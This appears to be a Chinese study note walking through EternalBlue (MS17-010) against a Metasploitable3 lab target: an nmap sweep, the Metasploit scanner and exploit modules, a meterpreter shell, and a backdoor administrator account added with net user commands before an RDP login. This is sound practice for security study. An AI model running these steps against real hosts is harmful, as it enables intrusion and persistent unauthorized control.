Metasploitable3学习笔记--永恒之蓝漏洞复现

2024-10-19 03:23:39

漏洞描述:

Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

影响版本:

目前已知受影响的Windows 版本包括但不限于:WindowsNT,Windows2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

复现环境:

攻击机:Kali2020.3(IP:192.168.88.143)

靶机:Metasploitable3Win2k8 (IP:192.168.88.140)

复现过程:



1、用nmap执行C段扫描

nmap -r 192.168.88.0/24

2、打开MSF

在终端输入如下命令打开MSF终端:

msfconsole



3、搜索ms17_010模块

msf6 > search ms17_010

这里可以得到几个工具,其中auxiliary/scanner/smb/smb_ms17_010是永恒之蓝扫描模块,xploit/windows/smb/ms17_010_eternalblue是永恒之蓝攻击代码,一般配合使用,前者先扫描,若显示有漏洞,再进行攻击。



4、执行扫描模块

msf6 > use auxiliary/scanner/smb/smb_ms17_010

msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOST 192.168.88.140



msf6 auxiliary(scanner/smb/smb_ms17_010) > run



5、执行ms17_010攻击模块

msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue

msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.88.140

msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

成功弹回meterpreter会话,这也意味着我们已经渗透成功,拿到了目标主机的shell。

6、通过shell对靶机进一步控制



执行sysinfo,查看目标主机的系统信息。



执行shell,返回了shell



添加用户,并将用户添加到本地管理员组

C:\Windows\system32>net user 0pen1 123456 /add

C:\Windows\system32>net localgroup administrators 0pen1 /add



验证用户是否添加成功

C:\Windows\system32>net localgroup administrators







使用rdesktop连接靶机

wang@kali:~$ rdesktop 192.168.88.140

总结

到这里本次永恒之蓝复现就完成了,剩下的大家可以凭想象发挥了~

最新文章

- Spring之注入的几种方式

- VS2013 添加已有文件夹

- 双层路由设置,WAN口和LAN口连接的方法设置

- js关闭子窗口,刷新父窗口

- Java Session超时设置

- 使用Soapui测试webservice接口

- css3:flexbox

- 【树上莫队】【带修莫队】【权值分块】bzoj4129 Haruna’s Breakfast

- window下查看TCP端口连接情况

- 一步一步学习Unity3d学习笔记系1.2 单机游戏和网游的数据验证概念

- 打开新窗口(window.open) 用法

- GIT权威手册及常用命令用法

- 如何循序渐进有效学习 JavaScript?

- SSIS之数据转换用法

- junit4同一时候測试多个測试类

- SQL SERVER 2008 Hierarchyid数据类型

- OpenCV-Python:轮廓

- 什么是HTTP及RFC

- 双飞翼布局的改造 box-sizing和margin负值的应用

- Android——SMS接收发短信与运行权限